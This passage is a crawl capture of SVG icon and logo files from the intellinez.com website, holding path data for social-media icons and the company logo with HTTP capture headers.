35.328125 32.765625 35.328125 L 24.5625 35.328125 C 24.195312 35.328125 23.894531 35.03125 23.894531 34.660156 L 23.894531 27.40625 C 23.894531 27.035156 24.195312 26.738281 24.5625 26.738281 Z M 24.5625 43.773438 L 32.765625 43.773438 C 33.132812 43.773438 33.433594 44.074219 33.433594 44.441406 L 33.433594 51.699219 C 33.433594 52.066406 33.132812 52.367188 32.765625 52.367188 L 24.5625 52.367188 C 24.195312 52.367188 23.894531 52.066406 23.894531 51.699219 L 23.894531 44.441406 C 23.894531 44.074219 24.195312 43.773438 24.5625 43.773438 Z M 24.5625 43.773438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#fffffe" d="M 53.65625 17.1875 L 24.070312 17.1875 L 24.070312 19.957031 L 50.066406 19.957031 C 50.433594 19.957031 50.730469 20.253906 50.730469 20.625 L 50.730469 53.085938 L 53.65625 53.085938 Z M 53.65625 17.1875 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#fffffe" d="M 31.238281 29.777344 C 31.054688 29.457031 30.648438 29.351562 30.328125 29.535156 L 27.726562 31.035156 L 27.25 30.15625 C 27.078125 29.832031 26.671875 29.710938 26.351562 29.886719 C 26.027344 30.058594 25.90625 30.460938 26.078125 30.785156 L 26.882812 32.269531 L 26.882812 32.273438 C 27.058594 32.59375 27.460938 32.714844 27.785156 32.539062 C 27.804688 32.53125 27.824219 32.519531 27.839844 32.507812 L 30.996094 30.683594 C 31.3125 30.5 31.421875 30.09375 31.238281 29.777344 Z M 31.238281 29.777344 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#fffffe" d="M 30.328125 46.570312 L 27.726562 48.074219 L 27.25 47.191406 C 27.078125 46.871094 26.671875 46.75 26.351562 46.921875 C 26.027344 47.097656 25.90625 47.5 26.078125 47.824219 L 26.882812 49.308594 C 27.058594 49.632812 27.460938 49.753906 27.785156 49.578125 C 27.804688 49.566406 27.824219 49.558594 27.839844 49.546875 L 30.996094 47.722656 C 31.3125 47.539062 31.421875 47.132812 31.238281 46.8125 C 31.054688 46.496094 30.648438 46.386719 30.328125 46.570312 Z M 30.328125 46.570312 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#d4f729aba1)"><path fill="#fcc22d" d="M 57.390625 32.78125 C 50.777344 32.78125 45.390625 38.171875 45.390625 44.78125 C 45.390625 51.390625 50.777344 56.78125 57.390625 56.78125 C 64 56.78125 69.390625 51.390625 69.390625 44.78125 C 69.390625 38.171875 64 32.78125 57.390625 32.78125 Z M 57.390625 32.78125 " fill-opacity="1" fill-rule="nonzero"></path></g><g clip-path="url(#01f10dbf42)"><path fill="#bd9222" d="M 69.390625 45.207031 C 69.191406 50.90625 64.964844 55.617188 59.488281 56.582031 L 55.601562 52.722656 L 57.871094 50.453125 L 56.226562 48.808594 C 56.253906 48.835938 56.3125 48.863281 56.339844 48.894531 C 56.507812 48.980469 56.707031 49.035156 56.90625 49.035156 C 57.246094 49.035156 57.617188 48.894531 57.929688 48.636719 L 57.984375 48.582031 C 58.4375 48.070312 58.4375 47.332031 58.410156 47.105469 C 58.269531 46.085938 59.148438 45.375 60 44.667969 L 60.140625 44.554688 C 61.757812 43.332031 62.664062 41.714844 62.636719 40.242188 C 62.636719 39.105469 62.242188 38.113281 61.53125 37.347656 Z M 69.390625 45.207031 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#ffffff" d="M 58.609375 50.878906 C 59.0625 51.929688 58.46875 52.835938 57.671875 53.175781 C 57.445312 53.289062 57.191406 53.347656 56.90625 53.347656 C 56.28125 53.347656 55.6875 53.035156 55.347656 52.296875 C 54.894531 51.25 55.488281 50.339844 56.28125 50 C 57.105469 49.660156 58.15625 49.859375 58.609375 50.878906 Z M 58.894531 35.84375 C 56.652344 35.277344 53.757812 35.929688 52.566406 38.226562 C 51.972656 39.21875 52.054688 40.46875 52.765625 41.320312 C 53.417969 42.113281 54.46875 42.367188 55.460938 41.972656 C 56.113281 41.714844 56.59375 41.207031 56.792969 40.523438 C 56.964844 39.957031 56.933594 39.363281 56.738281 38.824219 C 57.277344 38.679688 57.816406 38.710938 58.125 39.21875 C 58.609375 40.042969 58.269531 41.800781 57.164062 42.679688 L 57.132812 42.710938 C 55.886719 43.957031 55.289062 45.207031 55.316406 46.511719 C 55.289062 47.644531 55.6875 48.523438 56.394531 48.863281 C 56.566406 48.949219 56.765625 49.007812 56.964844 49.007812 C 57.304688 49.007812 57.671875 48.863281 57.984375 48.609375 L 58.042969 48.554688 C 58.496094 48.042969 58.496094 47.304688 58.46875 47.078125 C 58.324219 46.054688 59.203125 45.347656 60.054688 44.636719 L 60.199219 44.523438 C 61.816406 43.304688 62.722656 41.6875 62.695312 40.210938 C 62.636719 38.113281 61.191406 36.410156 58.894531 35.84375 Z M 58.894531 35.84375 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 58.609375 50.878906 C 58.15625 49.859375 57.105469 49.660156 56.3125 50 C 55.515625 50.339844 54.921875 51.25 55.375 52.296875 C 55.6875 53.035156 56.3125 53.347656 56.933594 53.347656 C 57.191406 53.347656 57.445312 53.289062 57.703125 53.175781 C 58.46875 52.835938 59.0625 51.929688 58.609375 50.878906 Z M 58.609375 50.878906 " fill-opacity="1" fill-rule="nonzero"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg
body_size: 386
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="30.849" height="30.849" viewBox="0 0 30.849 30.849"><path id="Icon_metro-youtube" data-name="Icon metro-youtube" d="M11.4,1.928,9.319,6.062,7.234,1.928H4.576L8.333,8.475l.022-.013V13.5h1.928V8.462l.022.013,3.757-6.547Zm5.628,3.856a.977.977,0,0,1,.964.964V10.6a.964.964,0,1,1-1.928,0V6.748a.977.977,0,0,1,.964-.964Zm0-1.928a2.9,2.9,0,0,0-2.892,2.892V10.6a2.892,2.892,0,1,0,5.784,0V6.748a2.9,2.9,0,0,0-2.892-2.892Zm8.676,0v7.591c-.841.7-1.928,1.125-1.928-1.375V3.856H21.851v6.607h0c.03,1.594.366,4.464,3.853,2.13v.9h1.928V3.856H25.707ZM28.6,23.136a.965.965,0,0,0-.964.964v.964h1.928V24.1a.965.965,0,0,0-.964-.964Zm-8.676.964v5.061c.653.653,1.928.723,1.928-.241V24.4C21.851,23.438,20.887,23.136,19.923,24.1Zm13.339-4.653a4.009,4.009,0,0,0-3.942-3.866c-2.1-.1-6.912-.157-11.138-.157s-9.378.052-11.48.157A4.009,4.009,0,0,0,2.76,19.447c-.126,2.263-.189,3.083-.189,4.215s.063,2.829.189,5.092A4.009,4.009,0,0,0,6.7,32.619c2.1.1,7.255.157,11.48.157s9.036-.052,11.138-.157a4.009,4.009,0,0,0,3.942-3.866q.158-2.829.158-5.092c0-1.509-.053-2.329-.158-4.215ZM8.355,30.849H6.427v-9.64H4.5V19.28h5.784v1.928H8.355Zm7.712,0H14.139v-.9c-3.665,2.057-3.823.066-3.853-1.528h0V23.136h1.928v5.312c0,1.165,1.087,1.052,1.928.35V23.136h1.928Zm7.712-1.956c0,2.015-2.064,2.6-3.856,1.036v.92H17.995V19.28h1.928v3.133c1.928-1.928,3.856-1.205,3.856.723Zm7.712-3.829v.964H27.635v1.928a.964.964,0,0,0,1.928,0v-.964h1.928v.964a2.892,2.892,0,0,1-5.784,0V24.1a2.892,2.892,0,1,1,5.784,0v.964Z" transform="translate(-2.571 -1.928)" fill="#3b3b3b"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg
body_size: -117
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.827" height="20.216" viewBox="0 0 10.827 20.216">
  <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.727,11.371l.561-3.659H8.778V5.339a1.829,1.829,0,0,1,2.063-1.977h1.6V.247A19.462,19.462,0,0,0,9.6,0C6.713,0,4.823,1.752,4.823,4.924V7.713H1.609v3.659H4.823v8.844H8.778V11.371Z" transform="translate(-1.609)" fill="#3b3b3b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg
body_size: 2073
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1500.002" height="308.85" viewBox="0 0 1500.002 308.85"><g id="Layer_x0020_1" transform="translate(0.046)"><g id="_1604369411136" transform="translate(-0.046)"><g id="Group_1" data-name="Group 1"><path id="Path_1" data-name="Path 1" d="M80.218,976.192l-8.391-4.351c-57.961-24.086-24.707-81.27-5.516-118.176l63.555-126.178c-40.557-4.2-64.488,3.108-89.817,23.542-41.567,33.487-53.3,96.421-23.387,144.437,4.506,7.148,10.567,11.266,10.877,18.8.7,20.512-3.186,28.981,10.1,44.209C45.954,968.034,61.959,975.57,80.218,976.192Z" transform="translate(0.046 -667.341)" fill="#01a4ef" fill-rule="evenodd"></path><path id="Path_2" data-name="Path 2" d="M1556.722,1193c-13.985,32.865-52.056,100.616-71.636,140.164-10.411,21.056-9.013,40.169,20.589,35.9C1582.906,1357.871,1609.011,1239.229,1556.722,1193Z" transform="translate(-1364.265 -1097.736)" fill="#f1521b" fill-rule="evenodd"></path><ellipse id="Ellipse_1" data-name="Ellipse 1" cx="40.946" cy="40.635" rx="40.946" ry="40.635" transform="translate(141.488)" fill="#80cd29"></ellipse></g><g id="Group_2" data-name="Group 2" transform="translate(291.515 49.691)"><path id="Path_3" data-name="Path 3" d="M3547.384,880.554A15.8,15.8,0,0,1,3532,865.092V755.541a15.8,15.8,0,0,1,15.384-15.461h7.07a15.8,15.8,0,0,1,15.384,15.461V865.092a15.8,15.8,0,0,1-15.384,15.462Zm0-170.154a14.7,14.7,0,0,1-10.8-4.584,14.875,14.875,0,0,1-4.584-10.8v-1.632A15.659,15.659,0,0,1,3547.384,678h7.07a15.659,15.659,0,0,1,15.384,15.384v1.632a14.875,14.875,0,0,1-4.584,10.8,14.7,14.7,0,0,1-10.8,4.584Z" transform="translate(-3530.679 -673.727)" fill="#5b5b5b"></path><path id="_1" data-name="1" d="M4618.384,1586.116A15.8,15.8,0,0,1,4603,1570.655V1461.1a15.8,15.8,0,0,1,15.384-15.462h3.5a15.2,15.2,0,0,1,10.955,4.506,15.72,15.72,0,0,1,4.662,10.955v1.865c0,.155.155.233.311.233a1.034,1.034,0,0,0,.544-.233c12.2-13.364,26.572-19.968,42.888-19.968,16.394,0,28.359,4.584,35.818,13.908q11.188,13.869,11.188,46.307v67.44a15.8,15.8,0,0,1-15.384,15.462h-4.583a14.2,14.2,0,0,1-10.645-4.662,14.674,14.674,0,0,1-4.507-10.8v-64.8c0-13.441-1.709-22.687-5.283-27.66-3.5-4.895-9.712-7.381-18.725-7.381-7.381,0-14.218,3.108-20.512,9.4s-9.479,13.053-9.479,20.279v70.159a14.457,14.457,0,0,1-4.584,10.8,14.656,14.656,0,0,1-10.8,4.662Z" transform="translate(-4518.467 -1379.289)" fill="#5b5b5b"></path><path id="_2" data-name="2" d="M6533.975,964.463a12.559,12.559,0,0,1-9.246-3.885,13.158,13.158,0,0,1-3.729-9.324,12.866,12.866,0,0,1,12.975-12.975h12.9a2.164,2.164,0,0,0,2.486-2.409V902.384a15.032,15.032,0,0,1,4.429-10.8A14.124,14.124,0,0,1,6564.432,887h5.438a14.7,14.7,0,0,1,10.8,4.584,14.877,14.877,0,0,1,4.584,10.8v33.487a2.109,2.109,0,0,0,2.409,2.409h30.768a12.664,12.664,0,0,1,9.324,3.807,12.06,12.06,0,0,1,3.962,9.168,13.4,13.4,0,0,1-13.286,13.208h-30.768c-1.632,0-2.409.7-2.409,2.176v54.543c0,11.654,1.243,19.269,3.729,22.687,2.564,3.419,7.77,5.128,15.695,5.128a71.081,71.081,0,0,0,9.712-.544,13.369,13.369,0,0,1,9.479,2.409,9.469,9.469,0,0,1,4.04,8.08,16.7,16.7,0,0,1-3.885,10.722,13.819,13.819,0,0,1-9.634,5.206c-7.925.777-13.83,1.088-17.792,1.088-17.481,0-29.68-3.729-36.75-11.188q-10.489-11.188-10.489-40.091V966.638c0-1.476-.855-2.176-2.486-2.176Z" transform="translate(-6287.445 -866.488)" fill="#5b5b5b"></path><path id="_3" data-name="3" d="M8335.663,1468.1q-13.752,0-21.211,7.692-7.342,7.692-9.324,24.707a1.966,1.966,0,0,0,2.176,2.175h52.911a1.933,1.933,0,0,0,2.176-2.175Q8361.342,1468.1,8335.663,1468.1Zm6.76,120.662q-35.43,0-54.387-18.492c-12.743-12.276-19.036-30.457-19.036-54.387q0-35.662,17.016-54.232c11.343-12.432,27.659-18.647,49.1-18.647,39.936,0,60.525,22.687,61.535,67.984a12.8,12.8,0,0,1-4.584,10.8,16.1,16.1,0,0,1-11.344,4.351h-73.655c-1.633,0-2.253.777-1.943,2.409,1.321,12.121,5.283,20.823,12.043,26.339s16.627,8.236,29.6,8.236a102.281,102.281,0,0,0,26.961-4.04,9.878,9.878,0,0,1,9.013,1.632,9.33,9.33,0,0,1,4.2,8.08,17.248,17.248,0,0,1-3.651,10.955,15.447,15.447,0,0,1-9.557,5.827A153.4,153.4,0,0,1,8342.423,1588.758Z" transform="translate(-7899.633 -1379.289)" fill="#5b5b5b"></path><path id="_4" data-name="4" d="M10407.383,880.554A15.8,15.8,0,0,1,10392,865.092V693.384A15.659,15.659,0,0,1,10407.383,678h6.994a15.659,15.659,0,0,1,15.383,15.384V865.092a15.8,15.8,0,0,1-15.383,15.462Z" transform="translate(-9857.684 -673.727)" fill="#5b5b5b"></path><path id="_5" data-name="5" d="M11512.384,880.554A15.8,15.8,0,0,1,11497,865.092V693.384A15.659,15.659,0,0,1,11512.384,678h6.993a15.8,15.8,0,0,1,15.461,15.384V865.092a15.939,15.939,0,0,1-15.461,15.462Z" transform="translate(-10876.83 -673.727)" fill="#5b5b5b"></path><path id="_6" data-name="6" d="M12617.384,880.554A15.8,15.8,0,0,1,12602,865.092V755.541a15.8,15.8,0,0,1,15.384-15.461h7.07a15.8,15.8,0,0,1,15.384,15.461V865.092a15.8,15.8,0,0,1-15.384,15.462Zm0-170.154a14.7,14.7,0,0,1-10.8-4.584,14.878,14.878,0,0,1-4.583-10.8v-1.632A15.657,15.657,0,0,1,12617.384,678h7.07a15.659,15.659,0,0,1,15.384,15.384v1.632a14.875,14.875,0,0,1-4.584,10.8,14.7,14.7,0,0,1-10.8,4.584Z" transform="translate(-11895.976 -673.727)" fill="#5b5b5b"></path><path id="_7" data-name="7" d="M13687.383,1586.116a15.8,15.8,0,0,1-15.384-15.462V1461.1a15.8,15.8,0,0,1,15.384-15.462h3.574a14.9,14.9,0,0,1,10.877,4.506,15.468,15.468,0,0,1,4.74,10.955v1.865c0,.155.078.233.311.233a1.031,1.031,0,0,0,.544-.233c12.2-13.364,26.494-19.968,42.889-19.968s28.281,4.584,35.817,13.908q11.188,13.869,11.188,46.307v67.44a15.8,15.8,0,0,1-15.384,15.462h-4.584a14.368,14.368,0,0,1-10.723-4.662,14.906,14.906,0,0,1-4.429-10.8v-64.8c0-13.441-1.786-22.687-5.283-27.66-3.5-4.895-9.712-7.381-18.725-7.381-7.381,0-14.219,3.108-20.512,9.4s-9.479,13.053-9.479,20.279v70.159a15.8,15.8,0,0,1-15.384,15.462Z" transform="translate(-12882.84 -1379.289)" fill="#5b5b5b"></path><path id="_8" data-name="8" d="M15691.741,1468.1q-13.753,0-21.212,7.692t-9.323,24.707a1.933,1.933,0,0,0,2.176,2.175h52.91a1.966,1.966,0,0,0,2.176-2.175C15717.691,1478.9,15708.834,1468.1,15691.741,1468.1Zm6.76,120.662c-23.62,0-41.724-6.138-54.466-18.492-12.664-12.276-19.035-30.457-19.035-54.387q0-35.662,17.015-54.232Q15659.03,1443,15691.2,1443q59.9,0,61.535,67.984a13.016,13.016,0,0,1-4.584,10.8,16.228,16.228,0,0,1-11.343,4.351h-73.733c-1.555,0-2.254.777-1.865,2.409,1.243,12.121,5.283,20.823,12.043,26.339s16.55,8.236,29.524,8.236a103.271,103.271,0,0,0,27.038-4.04,9.961,9.961,0,0,1,9.014,1.632,9.333,9.333,0,0,1,4.2,8.08,17.71,17.71,0,0,1-3.652,10.955,15.447,15.447,0,0,1-9.557,5.827A153.4,153.4,0,0,1,15698.5,1588.758Z" transform="translate(-14684.101 -1379.289)" fill="#5b5b5b"></path><path id="_9" data-name="9" d="M17618.08,1580.957l60.992-77.152c0-.233.076-.311.311-.311,0-.155-.078-.233-.311-.233H17622.9a12.3,12.3,0,0,1-9.168-3.963,12.9,12.9,0,0,1-3.729-9.323,12.865,12.865,0,0,1,12.9-12.975h87.486a13,13,0,0,1,12.977,12.975,37.922,37.922,0,0,1-8.082,23.542l-60.99,77.152a.285.285,0,0,1-.311.311c0,.155.076.233.311.233h56.1a12.057,12.057,0,0,1,9.168,3.963,12.661,12.661,0,0,1,3.809,9.323,13,13,0,0,1-12.977,12.975H17622.9a12.865,12.865,0,0,1-12.9-12.975A37.622,37.622,0,0,1,17618.08,1580.957Z" transform="translate(-16514.873 -1410.647)" fill="#5b5b5b"></path><ellipse id="Ellipse_2" data-name="Ellipse 2" cx="19.813" cy="19.113" rx="19.813" ry="19.113" fill="#5b5b5b"></ellipse><ellipse id="Ellipse_3" data-name="Ellipse 3" cx="19.813" cy="19.113" rx="19.813" ry="19.113" transform="translate(704.781 0.155)" fill="#5b5b5b"></ellipse></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg
body_size: 3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.822" height="16.099" viewBox="0 0 19.822 16.099">
  <path id="Icon_awesome-twitter" data-name="Icon awesome-twitter" d="M17.784,7.393c.013.176.013.352.013.528A11.479,11.479,0,0,1,6.238,19.48,11.48,11.48,0,0,1,0,17.656a8.4,8.4,0,0,0,.981.05,8.136,8.136,0,0,0,5.044-1.736,4.07,4.07,0,0,1-3.8-2.817,5.123,5.123,0,0,0,.767.063,4.3,4.3,0,0,0,1.069-.138A4.063,4.063,0,0,1,.8,9.091v-.05a4.091,4.091,0,0,0,1.836.516A4.069,4.069,0,0,1,1.383,4.123,11.548,11.548,0,0,0,9.76,8.374a4.586,4.586,0,0,1-.1-.931,4.066,4.066,0,0,1,7.031-2.78,8,8,0,0,0,2.578-.981,4.052,4.052,0,0,1-1.786,2.239,8.144,8.144,0,0,0,2.339-.629,8.733,8.733,0,0,1-2.037,2.1Z" transform="translate(0 -3.381)" fill="#3b3b3b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg
body_size: -103
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.203" height="17.203" viewBox="0 0 17.203 17.203">
  <path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M3.851,17.2H.284V5.718H3.851ZM2.066,4.151A2.075,2.075,0,1,1,4.131,2.066,2.083,2.083,0,0,1,2.066,4.151ZM17.2,17.2H13.641V11.613c0-1.333-.027-3.041-1.854-3.041-1.854,0-2.139,1.448-2.139,2.945V17.2H6.085V5.718H9.506V7.285h.05A3.748,3.748,0,0,1,12.93,5.43c3.61,0,4.273,2.377,4.273,5.464V17.2Z" transform="translate(0 -0.001)" fill="#3b3b3b"/>
</svg>
